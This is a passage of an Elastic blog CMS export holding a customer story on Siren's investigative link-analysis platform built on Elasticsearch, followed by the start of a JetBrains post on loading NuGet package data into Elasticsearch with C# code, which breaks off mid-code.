analytics that serves the needs of those that are typically hunting for bad actors. Such investigations are the primary focus of law enforcement and intelligence, but are also critical to uncovering financial crime activities and for threat hunting in cybersecurity.\u003c/p\u003e\u003cp\u003eAt the heart of Siren is the Elastic Stack. With its real-time responses and ability to deal with ever-increasing amounts of structured and unstructured data, \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e provides the ideal fabric for investigative analysis. Furthermore, thanks to the Siren and Elastic partnership, all the advanced features of an Elastic Platinum subscription can be used in Siren as part of US Federal Siren deployments, giving investigators unprecedented flexibility, capabilities, and operational resilience.\u003c/p\u003e\u003cp\u003eAt Siren, we set out to use Elasticsearch to tackle two of the biggest problems in investigative intelligence: \u003cstrong\u003edisjointed data\u003c/strong\u003e and \u003cstrong\u003edisjointed tools\u003c/strong\u003e. With that in mind, in this blog post, we would like to share part of our approach with the broader community of technologists and architects who are trying to get the most out of their data.\u003c/p\u003e\u003ch2\u003eTwo challenges for modern investigative analytics\u003c/h2\u003e\u003cp\u003eAt the data level, the main challenge in investigative intelligence is disjointed data: investigators need to be able to follow non-obvious relationships across a myriad of diverse data sets and data sources.\u0026nbsp;\u003c/p\u003e\u003cp\u003eA more subtle challenge, however, is the diversity of the analysis needs, which traditionally forced organizations and analysts to either use many disconnected tools and backends (APIs) or embark on building expensive and rigid ad-hoc integrations.\u0026nbsp;\u003c/p\u003e\u003cp\u003eFor example, investigators certainly need link analysis — to see and explore the connections between records — but they also need fast drilldowns, business intelligence (BI)-style visuals, and text search and analysis for unstructured data.\u0026nbsp;\u003c/p\u003e\u003cp\u003eOur challenge from the onset has been: How can we deliver a unified investigative analytics platform that is also architecturally modern and easy to deploy?\u003c/p\u003e\u003ch2\u003eStepping up to the challenge\u003c/h2\u003e\u003cp\u003eWith its real-time responses, its array of \u003ca href=\"/guide/en/elasticsearch/reference/7.9/search-aggregations.html\"\u003ereal-time analytics functions\u003c/a\u003e, and its powerful search engine — capable of dealing with fuzzy searches and noisy data — Elasticsearch immediately stood out as the backend providing the ideal starting point for investigative analysis.\u003c/p\u003e\u003cp\u003eThat is why we built the Siren platform — a unified tool that enables big, disconnected data analytics — on top of Elasticsearch and Kibana.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2d030b406ac6417a/5f761aeddac9270efe35f0c7/blog-siren-platform.png\" data-sys-asset-uid=\"blt2d030b406ac6417a\" alt=\"The Siren platform\" style=\"display: block;margin: auto;width: 500px;\" width=\"500\"/\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt189f1fb680ad09c5/5f6a6a252b93e84e4c32a297/blog-siren-graph-analysis-example.jpg\" data-sys-asset-uid=\"blt189f1fb680ad09c5\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003ch2\u003eAnalysing disjointed data in Elasticsearch: Data model, joins, and link analysis\u003c/h2\u003e\u003cp\u003eThe investigative world is made up of disjointed data that needs to be connected. \u003cem\u003ePeople\u003c/em\u003e (for example) are connected to \u003cem\u003evehicles\u003c/em\u003e they own, which are connected to \u003cem\u003elocations\u003c/em\u003e where they’ve been, which may be connected to \u003cem\u003eevents\u003c/em\u003e, and so on.\u003c/p\u003e\u003cp\u003eIn Elasticsearch these are typically recorded in separate indices, possibly coming from all sorts of sources. Siren leverages the real-time speed of Elasticsearch to tie this data together for investigators, regardless of source or index.\u003c/p\u003e\u003ch3\u003eTying data together with an associative data model\u003c/h3\u003e\u003cp\u003eIn Siren Investigate — Siren’s frontend built on \u003ca href=\"/kibana\"\u003eKibana\u003c/a\u003e — administrators or advanced analysts define an Associative Data Model on top of their existing data, and this data model then drives all the analytic operations.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe Data Model editor is visual, allowing you to define how tables are interconnected, typically by shared keys, which are then used to join the records. For example, an Associative Data Model in law enforcement can be defined to connect tables which contain persons with vehicles, cases, automatic camera licence plate readings, and more.\u003c/p\u003e\u003cp\u003eOne uses the visual editor to specify the primary and foreign keys to be used as associations. For example, here are the connections for the Crimes index:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc03f34ff4e2c9684/5f6a6a50b038186a244ba518/blog-siren-visual-editor.jpg\" data-sys-asset-uid=\"bltc03f34ff4e2c9684\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eAnd the overall model can also be seen as a single picture, such as this graph visualization of the connections between persons and other entities.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdc27c3420fabf654/5f6a6aab128a9c4e4d50c138/blog-siren-analyzed-emails.jpg\" data-sys-asset-uid=\"bltdc27c3420fabf654\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eA view of the connections between persons and other entities\u003c/figcaption\u003e\u003cp\u003eIn another example — a cybersecurity scenario — it is common to use concepts such as IPs, MD5 hash values, emails or user IDs to tie together security logs. The following screenshot shows the relationships between different IPs.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcdbf230d9b2e27d3/5f6a6a80128a9c4e4d50c134/blog-siren-ip-relations.jpg\" data-sys-asset-uid=\"bltcdbf230d9b2e27d3\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eA view of the relations between different IPs\u003c/figcaption\u003e\u003cp\u003eAll the examples above share specific identifiers, but, as we’ll see later, “fuzzy” relations can be similarly accounted for (e.g., relations coming from Natural Language Processing (NLP) or Entity Resolution).\u003c/p\u003e\u003ch3\u003eData model-powered associative drilldowns (and link analysis)\u003c/h3\u003e\u003cp\u003eThe data model enables a special kind of investigative capabilities called \u003cem\u003eassociative drilldowns \u003c/em\u003eand\u003cem\u003e link analysis\u003c/em\u003e\u0026nbsp;investigations.\u003c/p\u003e\u003cp\u003eLet’s see this in action with a financial investigation example, where we have companies that have received investments by investors, as well as articles that mention companies (and often their investments). This is represented by the following data model:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta49497ea09bfc836/5f6a6a66b038186a244ba51c/blog-siren-articles.jpg\" data-sys-asset-uid=\"blta49497ea09bfc836\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eHere, the articles-to-companies relation comes from the NLP engine.\u003c/figcaption\u003e\u003cp\u003eThanks to the data model in Siren, we can drill down based on what’s connected to a set of records.\u0026nbsp;\u003c/p\u003e\u003cp\u003eFor example, in the screenshot below, the relational navigator, the user sees in real time how many records are connected (351,243 articles and 41,298 investments) to the current set and is navigable with the click of a button.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfb61ae1cd1578159/5f6a6af394533468847809f2/blog-siren-drilldown-1.jpg\" data-sys-asset-uid=\"bltfb61ae1cd1578159\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eDrilling into investments in the relational navigator button brings us to a tailored dashboard, where we can drill down further.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3a50ef7f9d89073b/5f6a6b0a8350724defa21ab0/blog-siren-drilldown-2.jpg\" data-sys-asset-uid=\"blt3a50ef7f9d89073b\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eThe process can be then repeated — for example, to move from here to the 2,535 investors who made these investments in 2012.\u003c/p\u003e\u003cp\u003eUnder the hood, these real-time interactive associative capabilities and the relational button make use of the \u003ca href=\"https://siren.io/elasticsearch-investigative/\"\u003eSiren Federate Plugin\u003c/a\u003e, which extends the Elasticsearch query DSL to include cluster scalable join/correlation capabilities.\u0026nbsp;\u003c/p\u003e\u003cp\u003eSiren Federate also enables working across different backends: it has a series of drivers that can see data in remote backends as if they were in Elasticsearch (\u003ca href=\"https://www.linkedin.com/pulse/alternatives-etl-elasticsearch-virtualize-reflect-varun-sharma\" target=\"_self\"\u003evirtual indices\u003c/a\u003e).\u003c/p\u003e\u003ch3\u003ePivoting to graph mode: Siren Link analysis\u003c/h3\u003e\u003cp\u003eBeing able to do associative drilldowns is great, but there are questions that no dashboard can answer.\u0026nbsp;\u003c/p\u003e\u003cp\u003eFor example:\u003c/p\u003e\u003cul\u003e\u003cli\u003eWhich investors invested in which company?\u003c/li\u003e\u003cli\u003eAre they investing together or in groups?\u003c/li\u003e\u003cli\u003eAre there groups that appear to be investing in competing companies?\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eFor these questions, Siren's ability to move from dashboards to link analysis is key.\u003c/p\u003e\u003cp\u003eI simply dragged and dropped the filtered Investments dashboards and I can quickly see how they connect\u003cspan\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdf679f6942e75875/5f6a6b75f0d2b04fae76ca69/blog-siren-link-analysis.jpg\" data-sys-asset-uid=\"bltdf679f6942e75875\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003ch4\u003eElasticsearch aggregations for big (graph) link analysis\u0026nbsp;\u003c/h4\u003e\u003cp\u003eElasticsearch aggregations can be used on demand to summarize the graph. The sidebar of the link analysis visualization allows you to choose the aggregation criteria to display edges which summarize (e.g., count/rollup) all the nodes between two entities.\u0026nbsp;\u003c/p\u003e\u003cp\u003eIn this example we’re counting the number of articles which co-mention the two companies but also the significance of the co-mention — as outputted by the incredibly useful \u003ca href=\"/guide/en/elasticsearch/reference/7.9/search-aggregations-bucket-significantterms-aggregation.html\"\u003esignificant terms\u003c/a\u003e aggregation in Elasticsearch.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaefb9e9523ec374e/5f6a6b20a4d7b56a23867264/blog-siren-agg-link-analysis.jpg\" data-sys-asset-uid=\"bltaefb9e9523ec374e\" alt=\"blog-siren-agg-link-analysis.jpg\"/\u003e\u003cbr /\u003e\u003c/p\u003e\u003cfigcaption\u003eLink analysis: Articles displayed as aggregate links between companies\u003c/figcaption\u003e\u003ch3\u003eEfficient shortest path queries in Elasticsearch\u003c/h3\u003e\u003cp\u003eFinding the shortest and most significant path across connected records (phone calls, messages, social links) is a typical example of a widely used investigative graph algorithm.\u003c/p\u003e\u003cp\u003eEfficient shortest path in Elasticsearch is another operation made possible by the Siren Federate plugin technology. \u003ca href=\"https://www.youtube.com/watch?v=UYlubDhpHGA\u0026feature=youtu.be\"\u003eHere it is in action finding connections between two users, six phone hops away\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eAnother very important investigative graph algorithm is the ability to find a “common communicator” among nodes. In the following screenshots we find that a common communicator exists between these three companies.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdd267d30223bad85/5f6a6bdf5e85ad4dee190e17/blog-siren-shortest-path.jpg\" data-sys-asset-uid=\"bltdd267d30223bad85\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eIdentifying Microsoft as the common communicator as mentioned in articles with other companies\u003c/figcaption\u003e\u003ch3\u003eWeb services and advanced geo/time/spatial analysis\u003c/h3\u003e\u003cp\u003eSometimes it’s not possible to get an answer with a simple operation, such as with a shared key join.\u0026nbsp; Siren supports calling remote web services and fitting their results back in the data model.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis capability can be used in many ways — for example, to pull in data on demand (e.g., to access remote knowledge or reference data) and ask for advanced computations on demand.\u0026nbsp;\u003c/p\u003e\u003cp\u003eLet’s take for example a COVID-19 simulation scenario: have two phones been in physical proximity for more than 15 minutes? In the next screenshot, Siren is configured to use a web service (which implements the complex logic required to deal with noisy and spotty data) and makes the results available for analysis.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0c091d1aabd3f757/5f6a6bf7a4d7b56a2386726a/blog-siren-geo-dashboard.jpg\" data-sys-asset-uid=\"blt0c091d1aabd3f757\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eAs expected, geo time analysis is critical in investigative intelligence, and Siren builds on the extraordinary \u003ca href=\"/maps\"\u003egeo capabilities of Elasticsearch\u003c/a\u003e to provide this in an analyst-interactive way. The following screenshots illustrate some of the capabilities, which include graph over time evolution and analyst-activated Elasticsearch stored layers.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4aab0edb1e52660e/5f6a6c0c6f40ab4648b5e50b/blog-siren-geo-world.jpg\" data-sys-asset-uid=\"blt4aab0edb1e52660e\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cfigcaption\u003eUsing the timeline mode to view spatial and temporal data\u003c/figcaption\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt51aa4a14c3844db9/5f6a6c254a19ef4fa853eee3/blog-siren-geo-gb.jpg\" data-sys-asset-uid=\"blt51aa4a14c3844db9\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003ch2\u003eConclusion\u0026nbsp;\u003c/h2\u003e\u003cp\u003eElasticsearch is the ideal centerpiece backend for large-scale, interactive structured and unstructured data analysis. It was a natural foundational choice for Siren in its mission to provide a unified intelligence analytics experience — and connect disjointed data.\u003c/p\u003e\u003cp\u003eInterested? Try Siren now with our freely available \u003ca href=\"https://siren.io/downloads/\"\u003eSiren Community Edition\u003c/a\u003e and our nice \u003ca href=\"https://siren.io/getting-started/\"\u003egetting started tutorial\u003c/a\u003e.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eLearn more\u003c/h2\u003e\u003cp\u003e\u003ca href=\"/webinars/elastic-and-siren-protecting-people-assets-and-networks\"\u003eElastic and Siren: Protecting people, assets, and networks (video)\u003c/a\u003e\u003c/p\u003e\u003ch2\u003eAbout Siren\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://www.siren.io\"\u003eSiren\u003c/a\u003e provides investigative intelligence based on Elasticsearch to some of the world’s largest and most complex organizations.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eAbout Dr. Giovanni Tummarello\u003c/h2\u003e\u003cp\u003eGiovanni Tummarello, Ph.D is a Computer Scientist and entrepreneur, co-founder and Chief Product Officer at \u003ca href=\"https://www.siren.io/\"\u003eSiren.io\u003c/a\u003e. He led the team at the National University of Ireland Galway \u003ca href=\"https://scholar.google.com/citations?user=x-8b-ZkAAAAJ\u0026hl=en\"\u003eresearching\u003c/a\u003e on Knowledge Graphs, Search Engines and related UI/UX which then spun off into Siren. Previously, while at the FBK Institute in Trento Italy he led a Semantic Web team and co-founded business information company Spaziodati.eu.\u0026nbsp;\u003c/p\u003e","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2020-09-22T20:50:49.948Z","created_by":"bltf6ab93733e4e3a73","date_localized":null,"disclaimer":[],"full_bleed_image":{"_version":3,"is_dir":false,"uid":"blt9390c3a66f9a7673","ACL":{},"content_type":"image/png","created_at":"2019-09-04T15:43:09.575Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"73492","filename":"blog-banner-generic-black.png","parent_uid":null,"tags":[],"title":"blog-banner-generic-black.png","updated_at":"2020-11-25T17:47:29.005Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T17:47:21.551Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9390c3a66f9a7673/5fbe98b142256d5ffdf46887/blog-banner-generic-black.png"},"industry":["finance","government"],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":["elasticsearch"],"publish_date":"2020-10-06T18:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"","seo_description_l10n":"Find out how Siren uses the real-time capabilities of the Elastic Stack to power their investigative intelligence platform (law enforcement, intelligence, and financial fraud prevention). Learn how they've used Elastic to tackle big challenges: tracking relationships between diverse data and diverse analyst needs.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt7898c57653ca2b6e","ACL":{},"created_at":"2020-06-17T03:23:20.767Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"financial-services","label_l10n":"Financial services","tags":[],"title":"Financial services","updated_at":"2020-07-06T22:17:46.176Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.532Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}}],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Graph analysis","label_l10n":"Graph analysis","keyword":"graph-analysis","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt2989879b6a646ab8","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:15.641Z","updated_at":"2020-06-17T03:40:03.306Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-09-24T03:14:50.225Z","user":"blt3044324473ef223b70bc674c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt38b685f1ed69d73e","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-09-22T20:50:09.669Z","updated_at":"2020-09-22T20:50:09.669Z","content_type":"image/png","file_size":"39337","filename":"blog-thumb-siren.png","title":"blog-thumb-siren.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-10-06T17:59:20.157Z","user":"bltda02bad9f9f792f1"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt38b685f1ed69d73e/5f6a6381f0d2b04fae76ca4d/blog-thumb-siren.png"},"title":"Investigative analysis of disjointed data in Elasticsearch with the Siren Platform","title_l10n":"Investigative analysis of disjointed data in Elasticsearch with the Siren Platform","updated_at":"2024-05-01T16:41:39.176Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/investigative-analysis-of-disjointed-data-in-elasticsearch-with-the-siren-platform","use_case":["security analytics"],"versions":[],"weekly_category":[],"publish_details":{"time":"2024-05-01T16:41:42.688Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":13,"locale":"en-us","uid":"blt966d6f8eba7c2930","ACL":{},"abstract_l10n":"Find out how JetBrains used .NET, Elasticsearch, and Kibana to analyze and visualize their community's past as well as make predictions about the future.","author":["blt410a675963994720"],"body_l10n":"\u003cp\u003eRecently, the JetBrains .NET advocacy team published \u003ca href=\"https://blog.jetbrains.com/dotnet/2020/11/09/diving-into-nuget-history-for-fun-and-community-insights/\"\u003ea deep-dive post powered by data we retrieved from the official NuGet APIs\u003c/a\u003e with the goal of better understanding our community's OSS past and trying to predict trends into the future. This resulted in a giant dataset. Given our experience with Elasticsearch, we knew that the best tool to process millions of records was what we're calling the \u003cstrong\u003eNECK\u003c/strong\u003e stack: .NET, Elasticsearch, CSV, and Kibana.\u003c/p\u003e\u003cp\u003eIn this blog, we'll explore what it took to retrieve the millions of package records, process them using .NET and \u003ca href=\"https://jetbrains.com/rider\"\u003eJetBrains Rider\u003c/a\u003e, index them into \u003ca href=\"https://www.elastic.co/elasticsearch\"\u003eElasticsearch\u003c/a\u003e via the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/client/net-api/current/index.html\" target=\"_self\"\u003eNEST client\u003c/a\u003e, and ultimately build the \u003ca href=\"https://www.elastic.co/kibana\"\u003eKibana\u003c/a\u003e dashboards we used to generate our reports.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003eThe NuGet API and Data\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eMost technology stacks have adopted open source and dependency management as core tenets, and Microsoft and .NET have done that enthusiastically so. For those unfamiliar with the .NET ecosystem, NuGet is the official package management protocol and service for .NET developers.\u003c/p\u003e\u003cp\u003eThe NuGet ecosystem has grown substantially since its initial release in 2011, starting with a handful of packages to today's service hosting over 231,181 unique packages and close to 3 million permutations; that's a lot of data.\u003c/p\u003e\u003cp\u003eLuckily, \u003ca href=\"https://twitter.com/maartenballiauw\"\u003eMaarten Balliauw\u003c/a\u003e has done much of the heavy lifting to \u003ca href=\"https://blog.maartenballiauw.be/post/2019/07/30/indexing-searching-nuget-with-azure-functions-and-search.html\"\u003eunderstand and retrieve the data from the NuGet API\u003c/a\u003e. In summary, we were able to loop through the NuGet API and retrieve the following pieces of information: Authors, icon URL, package Id, listing status, project URL, publish date, tags, target frameworks, package URL, package version, download numbers, and other unimportant data.\u003c/p\u003e\u003cp\u003eOnce the process was complete, we had generated a \u003cstrong\u003e1.5 GB\u003c/strong\u003e CSV file during our retrieval of data, likely the most massive CSV file we've ever seen. We attempted to open this file in some commonly-used spreadsheet tools like Excel, Google Spreadsheets, and Apple Numbers with no success, and frankly didn't have much hope of it working. Here's a small sample of that data.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePartitionKey,RowKey,Timestamp,Authors:String,IconUrl:String,Id:String,IsListed:Boolean,LicenseUrl:String,ProjectUrl:String,Published:DateTime,Tags:String,TargetFrameworks:String,Url:String,Version:String,VersionNormalized:String,VersionVerbatim:String,DownloadCount:Long,DownloadCountForAllVersions:Long,PackageType:String,IsVerified:Boolean \u003cbr /\u003e03.ADSFramework.Logging,1.0.0,2020-10-30T06:49:21.0291480Z,\"ADSBI, Inc.\",https://github.com/nathanadsbi/ADSIcon/blob/master/ads.ico?raw=true,03.ADSFramework.Logging,False,,\"\",1900-01-01T00:00:00.0000000Z,03.ADSBI 03.ADSFramework.Logging,\"[\"\"net461\"\"]\",https://globalcdn.nuget.org/packages/03.adsframework.logging.1.0.0.nupkg,1.0.0,1.0.0,1.0.0,,,, \u003cbr /\u003e03.ADSFramework.Logging,1.0.2,2020-10-30T06:49:22.4903642Z,\"ADSBI, Inc.\",https://github.com/nathanadsbi/ADSIcon/blob/master/ads.ico?raw=true,03.ADSFramework.Logging,False,,\"\",1900-01-01T00:00:00.0000000Z,03.ADSBI 03.ADSFramework.Logging,\"[\"\"net461\"\"]\",https://globalcdn.nuget.org/packages/03.adsframework.logging.1.0.2.nupkg,1.0.2,1.0.2,1.0.2,,,, \u003cbr /\u003e03.ADSFramework,1.0.0,2020-10-30T05:29:51.6321787Z,\"Nathan Sawyer, Patrick Della Rocca, Shannon Fisher\",\"\",03.ADSFramework,False,,\"\",1900-01-01T00:00:00.0000000Z,\"\",\"[\"\"net461\"\",\"\"netstandard2.0\"\"]\",https://globalcdn.nuget.org/packages/03.adsframework.1.0.0.nupkg,1.0.0,1.0.0,1.0.0,,,,\u003c/pre\u003e\u003cp\u003eWe chose to represent the data in a comma-delimited format to allow for easy consumption of the information, which we'll see in the next section.\u003c/p\u003e\u003ch2\u003e\u003cstrong\u003e.NET Console Processing\u003c/strong\u003e\u003c/h2\u003e\u003cp\u003eSince adopting a cross-platform mantra, .NET has been a lot more interesting from a tooling and data-processing perspective. Developers can now write and execute the same code across all major operating systems: Windows, Linux, and macOS. As JetBrains .NET advocates, we love C#, and we also love the \u003ca href=\"https://www.nuget.org/packages/NEST/\"\u003eElasticsearch client library, NEST\u003c/a\u003e, developed and maintained by Elastic. We were also able to tap into the OSS ecosystem and utilize the fantastic \u003ca href=\"https://www.nuget.org/packages/CsvHelper/\"\u003eCsvHelper library\u003c/a\u003e, which makes processing CSV files effortless. Let's take a look at how we harnessed the OSS .NET ecosystem's power to consume and load 1.5 GB of data into Elasticsearch.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eProcessing CSVs using CSVHelper\u003c/strong\u003e\u003c/h3\u003e\u003cp\u003eCSV files aren't incredibly difficult to process, primarily when CsvHelper contributors have handled much of the hard work of determining and solving edge cases. To get started, we first need to install the NuGet package into our Console application, along with Newtonsoft.Json, a library designed to work with JSON.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5f2d22abde1f4d01/5fc7c092fd99385ff600a907/blog-jetbrains-1.png\" data-sys-asset-uid=\"blt5f2d22abde1f4d01\" style=\"display: block;margin: auto;width: 600px;\" width=\"600\"/\u003e\u003c/p\u003e\u003cp\u003eOnce we install the package, we'll need to create a ClassMap definition. A ClassMap allows us to define which corresponding CSV columns we assign to our C# class properties. Like most data projects, our data is rarely perfect, and we need to account for strange edge cases and broken rows. We can also take this opportunity to normalize data \u003cstrong\u003ebefore\u003c/strong\u003e it goes into our Elasticsearch index.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003epublic class NugetRecordMap : ClassMap\u0026lt;Package\u0026gt;\u003cbr /\u003e{\u003cbr /\u003e public NugetRecordMap()\u003cbr /\u003e {\u003cbr /\u003e string [] ToStringArray(string value)\u003cbr /\u003e {\u003cbr /\u003e if (string.IsNullOrWhiteSpace(value))\u003cbr /\u003e return new string [0];\u003cbr /\u003e\u003cbr /\u003e try\u003cbr /\u003e {\u003cbr /\u003e // just because we have brackets doesn't mean\u003cbr /\u003e // we have a JSON Array... trust me\u003cbr /\u003e if (\u003cbr /\u003e value.StartsWith(\"[\") \u0026amp;\u0026amp;\u003cbr /\u003e value.EndsWith(\"]\") \u0026amp;\u0026amp;\u003cbr /\u003e value.Count(x =\u0026gt; x == '[') == 1 \u0026amp;\u0026amp;\u003cbr /\u003e value.Count(x =\u0026gt; x == ']') == 1)\u003cbr /\u003e {\u003cbr /\u003e return DeserializeObject\u0026lt;string []\u0026gt;(value);\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e catch\u003cbr /\u003e {\u003cbr /\u003e }\u003cbr /\u003e\u003cbr /\u003e try\u003cbr /\u003e {\u003cbr /\u003e return value\u003cbr /\u003e .Replace(\"[\", string.Empty)\u003cbr /\u003e .Replace(\"]\", string.Empty)\u003cbr /\u003e .Split(' ', StringSplitOptions.TrimEntries | StringSplitOptions.RemoveEmptyEntries);\u003cbr /\u003e }\u003cbr /\u003e catch\u003cbr /\u003e {\u003cbr /\u003e }\u003cbr /\u003e\u003cbr /\u003e return new string[0];\u003cbr /\u003e }\u003cbr /\u003e\u003cbr /\u003e var exclude = new [] { \"LLC\", \"Inc.\" };\u003cbr /\u003e\u003cbr /\u003e // used for Elasticsearch\u003cbr /\u003e Map(m =\u0026gt; m.Id).Ignore();\u003cbr /\u003e Map(m =\u0026gt; m.License).Ignore();\u003cbr /\u003e Map(m =\u0026gt; m.PartitionKey).Name(\"PartitionKey\");\u003cbr /\u003e Map(m =\u0026gt; m.RowKey).Name(\"RowKey\");\u003cbr /\u003e Map(m =\u0026gt; m.Authors).ConvertUsing(r =\u0026gt;\u003cbr /\u003e {\u003cbr /\u003e return r\u003cbr /\u003e .GetField(\"Authors:String\")?\u003cbr /\u003e .ToLowerInvariant()\u003cbr /\u003e .Replace(\"and other contributors\", string.Empty)\u003cbr /\u003e .Replace(\"and contributors\", string.Empty)\u003cbr /\u003e .Split(',', StringSplitOptions.RemoveEmptyEntries | 